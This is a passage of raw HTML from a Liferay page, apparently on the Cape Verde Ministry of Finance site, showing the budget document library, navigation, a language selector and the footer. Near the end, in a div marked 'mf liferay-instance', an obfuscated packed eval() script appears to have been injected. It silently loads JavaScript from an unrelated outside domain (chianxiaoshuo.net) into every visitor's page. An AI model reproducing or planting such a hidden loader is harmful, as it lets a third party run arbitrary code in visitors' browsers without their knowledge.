name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483222?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_classPK"     type="hidden" value="483222"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ajax"     type="hidden" value="true"   /> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_76094" role="presentation"> <a aria-labelledby="layout_76094" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/orcamento' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76095" role="presentation"> <a aria-labelledby="layout_76095" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios' role="menuitem"> <span class="text-truncate"> Divulgação de Relatórios </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76097" role="presentation"> <a aria-labelledby="layout_76097" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/contas-do-estado' role="menuitem"> <span class="text-truncate"> Conta Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145366" role="presentation"> <a aria-labelledby="layout_145366" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte' role="menuitem"> <span class="text-truncate"> Provedor Cidadão/Contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_2720653" role="presentation"> <a aria-labelledby="layout_2720653" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es' role="menuitem"> <span class="text-truncate"> Privatizações, PPP e Concessões </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483222%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482205%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768785727714"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/GovernodeCaboVerde" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="https://twitter.com/CaboVerde_Gov" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/@Mnist%C3%A9riodasFinan%C3%A7asedoFomento/videos" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/mf/missao">Missão</a></li> <li><a href="https://www.mf.gov.cv/web/mf/estrutura-organica">Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/mf/o-ministro">Ministro</a></li> <li><a href="https://www.mf.gov.cv/web/mf/antigos-ministros">Ministros Anteriores</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.mf.gov.cv/web/dnre">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://ecompras.gov.cv">Compras Públicas</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp">Direcção Nacional do Orçamento e Contabilidade Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://governo.cv/">Governo de Cabo Verde</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">CaboVerdeF4Dev</a></li> <li><a href="http://peds.gov.cv/">PEDS</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-intranet-mf">Intranet</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-para-intranet-gmf">Intranet GMF</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>mfgeral@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483222?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483222%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482205%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");document.getElementById("mm").children[0].onclick();</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483222%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482205%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483222%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482205%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483222%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482205%253F_com_liferay_doc